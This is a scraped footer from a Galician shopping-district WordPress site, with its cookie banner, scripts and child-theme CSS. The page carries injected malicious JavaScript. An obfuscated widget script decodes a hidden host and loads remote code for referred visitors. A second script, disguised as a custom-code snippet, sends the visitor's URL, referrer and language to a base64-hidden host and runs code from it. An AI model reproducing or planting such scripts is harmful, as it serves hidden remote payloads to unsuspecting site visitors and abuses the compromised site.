    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-4">
					<div id="text-8" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>[my-instagram-feed user_id=&#8221;6549185958478791&#8243; skin_id=&#8221;9712&#8243; feeds_per_page=&#8221;9&#8243; caption_words=&#8221;25&#8243; cache_unit=&#8221;1&#8243; cache_duration=&#8221;minutes&#8221;]</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="custom_html-118" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info"></p>

				<!-- Footer Navigation -->
								<div id="footer-nav">
					<ul id="footer-menu" class="bottom-nav"><li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://santiagocentro.gal/aviso-legal/">Aviso Legal</a></li>
</ul>						<ul class="et-extra-social-icons" style="">
																																								<li class="et-extra-social-icon facebook">
								<a href="https://www.facebook.com/SantiagoCentroAreaComercial/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-facebook"></a>
							</li>
																																									<li class="et-extra-social-icon twitter">
								<a href="https://twitter.com/SCQ_Centro" class="et-extra-icon et-extra-icon-background-none et-extra-icon-twitter"></a>
							</li>
																																																																																																																																																																																<li class="et-extra-social-icon instagram">
								<a href="https://www.instagram.com/scq_centro/" class="et-extra-icon et-extra-icon-background-none et-extra-icon-instagram"></a>
							</li>
																																																																																																																																																																																																																																																																																																																																																																																		</ul>
									</div> <!-- /#et-footer-nav -->
				
			</div>
		</div>
 <p class="text-center"><i class="fa fa-copyright" aria-hidden="true"></i> 2026 Santiago Centro conta co apoio económico de <img src="https://santiagocentro.gal/wp-content/uploads/2023/06/marca-positivo.png" style="height:40px"> <img src="/wp-content/uploads/2017/02/logo-scq.png" style="height:60px"> <img src="https://santiagocentro.gal/wp-content/uploads/2023/06/DepCor_horiz.png" style="height:50px"><br>Desenvolvida por: <a href="versalscq.com" target="_blank">Versal Comunicación, S.L. <i class="fa fa-external-link" aria-hidden="true"></i></a> &amp; <a href="http://mmbuxan.com" target="_blank" title="MMBUXAN">MMBuxan <i class="fa fa-external-link" aria-hidden="true"></i></a></p>	
	</footer>
	</div> <!-- #page-container -->

	
	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">SANTIAGOCENTRO infórmalle que este Sitio Web utiliza cookies propias e de terceiros que axudan a optimizar a súa visita. Se continúa navegando por este Sitio Web, consideramos que acepta o seu uso</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Configuración das Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Pechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Política de Privacidade</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text"></div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar máis" role="button" data-readmore-text="Mostrar máis" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necesarias							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necesarias</label>
								</div>
								<span class="cli-necessary-caption">Sempre Activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									As cookies necesarias son absolutamente esenciais para que o sitio web funcione correctamente. Esta categoría só inclúe cookies que aseguran funcionalidades básicas e funcións de seguridade do sitio web. Estas cookies non almacenan ningunha información persoal.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necesarias							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non necesarias</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									As cookies que poden non ser especialmente necesarias para que o sitio web funcione e utilízanse específicamente para recompilar datos persoais dos usuarios a través de análises, anuncios e outros contidos incrustados denomínanse cookies non necesarias. É obrigatorio obter o consentimento do usuario antes de executar estas cookies no seu sitio web.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GARDAR E ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style id="et-builder-googlefonts-inline">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,hebrew,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVQ&skey=743457fe2cc29280&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4k&skey=62c1cbfccc78b4b2&v=v44) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjr0C4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4i.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4i.woff2) format('woff2');}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12976064-11', 'auto');
  ga('send', 'pageview');

</script>
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_footer">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-gl wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://santiagocentro.gal/o-ensanche-compostelan-protagonista-na-programacion-do-entroido-2023/" class="wpml-ls-link" role="menuitem" >
                                <img
            class="wpml-ls-flag iclflag"
            src="https://santiagocentro.gal/wp-content/uploads/flags/gl.png"
            alt="Galego"
            
            
    /></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://santiagocentro.gal/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https:\/\/santiagocentro.gal\/wp-content\/themes\/Extra\/images\/","ajaxurl":"https:\/\/santiagocentro.gal\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d Items in Cart","item_count":"%d Item","items_count":"%d Items","rating_nonce":"2568dd98ee","timeline_nonce":"b0cc161a8d","blog_feed_nonce":"ba45310c17","error":"There was a problem, please try again.","contact_error_name_required":"Name field cannot be empty.","contact_error_email_required":"Email field cannot be empty.","contact_error_email_invalid":"Please enter a valid email address.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/santiagocentro.gal\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/santiagocentro.gal\/wp-content\/themes\/Extra\/images","builder_images_uri":"https:\/\/santiagocentro.gal\/wp-content\/themes\/Extra\/includes\/builder\/images","et_frontend_nonce":"96241606e6","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4dc632f6c1","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"11268","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/santiagocentro.gal\/wp-content\/themes\/Extra\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#000000","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://santiagocentro.gal/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://santiagocentro.gal/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://santiagocentro.gal/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://santiagocentro.gal/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"219859522","post":"11268","tz":"2","srv":"santiagocentro.gal","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "219859522", "11268" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d03fc6ef60f45d9b732a4e3cca629ec2 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://santiagocentro.gal/wp-content/themes/santiagocentro/style.css?ver=4.27.4
body_size: 2425
content:
@charset "utf-8";
/*
   Theme Name: Child Extra
   
 * Theme URI: 
 * Author: 
 * Author URI: 
   Description: Child Theme. Parent Theme Extra
   Author: MMBUXAN
   Author URI: mmbuxan.com
   Template: Extra
   Version: 0.1

*/
@import url("../Extra/style.css");

#footer {background: rgba(0, 93, 33, 0.4)!important;}

#et-menu > li > ul, #et-menu li > ul, #et-menu > li > ul > li > ul, .et-top-search-primary-menu-item .et-top-search,  .module, .page article  {
	border: 0;
}

#et-navigation > ul > li.menu-item-has-children > a::before {width: calc(100% - 5px)!important;}


.page article {
	border-top-width: 6px;
	border-top-style: solid;
	border-color: #00a8ff;
	margin: 3% 5% !important;
}

#lang_sel_list {	
	border: 0;	
	background-color: transparent!important;	
	float: right;
	margin-top: -50px;
}

#lang_sel_list ul {border:0!important;background: none!important;margin-top: -50px;}
#lang_sel_list li {float: left;}
#lang_sel_footer{background-color: transparent!important;margin:0!important;}
#lang_sel_footer ul{background-color: transparent!important;margin:0!important;}
.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {
	border:0!important;
	background-color: transparent !important;
}

.home article{margin:0!important}

#et-menu li {letter-spacing: 1px!important;}
header.header li.menu-item-has-children > a::after {content: ''!important;}


.container::before{display: inherit!important; content: inherit!important;} /* Anular bootstrap */
.et_pb_widget .widgettitle {background: #fff!important;color: #000!important;}

#text-3 .textwidget{overflow-y: scroll;height: 550px;}

#top-encabezado {
	z-index: 1;
	position: relative;
	padding: 5px 0;
}
#top-encabezado .container {
	padding-right: 1%!important;
	padding-left: 1%!important;
	width: 100%!important;
}
#top-encabezado ul{padding: 8px 0 0 0;text-align: center;}
#top-encabezado ul.redes-sociales{padding: 4px 0 0 0;}
#top-encabezado li{display: inline;padding-left:7px;}
#top-encabezado a{color:#000!important;text-decoration: none!important;transition: 2s ease;}
#top-encabezado a:hover{opacity:0.8;transition: 0.5s ease;}
#et-navigation a {text-decoration: none!important;}
#et-navigation li a {padding: 5px 0!important; border-bottom:0!important;}
#et-navigation li ul {padding: 0!important;border-color: #000!important;}
#et-navigation li li {padding: 0 15px!important;}
#et-navigation > ul > li > a {	padding: 12px 0 15px!important;}
.et-extra-icon::before {color:#000!important;}


.ideas{padding:0.4%!important;}
.ideas .post-content{text-align:center;}

.comercios .et_overlay {background-color: rgba(255,206,77,0.43); border-color: rgba(255,206,77,0.43);}
.comercios .et_overlay::before {color: #005d21 !important;}
.comercios .et_overlay {height: 100%!important;}
.search-results .post-wrap {
	padding: 0 60px 0px!important;
	width: 100%;
}
.search-header {
	display: inherit!important;	
	padding: 0 20px 0 0!important;
	max-width: 200px !important;
	float: left!important;
}

.blanco{color:#fff!important;}
.blanco a{color:#fff!important;}
.blanco a:hover{color:#fff!important;}
.home .et_pb_blog_grid .post-content{display:none!important;}
.home .et_pb_post h2 {margin-top: 10px!important;}
.home .et_pb_post h2 a {font-size:18px!important;}
.home  .et_pb_row_2.et_pb_row {	padding-top: 5px;}

.page-id-117 .et_pb_column_3_4 .et_pb_row_inner {padding-bottom: 0;}

.sidebar-comercio {
	float: left;
	width: 15%;
}



.listado-total-comer-beber {
	border: 1px solid rgba(0, 93, 33, 0.8);
	padding: 3%;	
	box-shadow: 2px 4px 10px rgba(0, 93, 33, 0.3);
	height: 350px;
	overflow-y: scroll;
}
.listado-total-comercios {
	border: 1px solid rgba(0, 93, 33, 0.8);
	padding: 3%;	
	box-shadow: 2px 4px 10px rgba(0, 93, 33, 0.3);
	height: 625px;
	overflow-y: scroll;
}
.listado-comercios{margin:2% 0;}

.listado-comercios h2{padding-bottom: 0!important;line-height: 10px !important;}
.listado-comercios h2 a {font-size: 0.5em!important;}
.listado-comercios h2 a:hover{color:rgba(0, 93, 33, 0.8);}
.buscador-lupa{width: 100%;}


.inspirate-item {padding: 10px 30px!important;}
.inspirate-item img {width:100%!important;}
.inspirate-item h2{line-height: 0,9em!important;}

.anuncio-item{margin: 10px 0px 10px 0px;}
.anuncio-item img{
	width: 60%;
	margin-left: 20%;
}
.titulo-anuncio {
	font-size: 14px;
}
.descripcion-anuncio {
	font-size: 12px;
	font-weight: 100;
}

.titulo-prensa{text-align: center;}
.descripcion-prensa{text-align: justify;}

.paginacion {margin: 2%;
text-transform: uppercase;
	transition: .3s ease;
	font-weight: 600;}
.paginacion a{
	background: rgba(0, 0, 0, 0.1);
	padding: 10px 12px;
	border-radius: 3px;
	color: rgba(0, 0, 0, 0.6);
	
}

.module-head .module-filter {display: none!important;}
.module-head h1 {display:none!important;}

.posts-carousel-module {border:0!important;}
.posts-carousel-module h1{color:#000!important;}
.posts-carousel-module article {border:0!important;}

.page .inspirate-template-page article {margin:0!important;}
.page-id-201 article {margin:0!important;}

.carousel-item {min-height: 300px !important;}
.carousel_inspirate img {padding: 2%;}

/******************************************
.carousel_inspirate h3{ overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;}
**************************************/
.posts-carousel-module .post-content-box h3 a{font-size: 14px!important;}

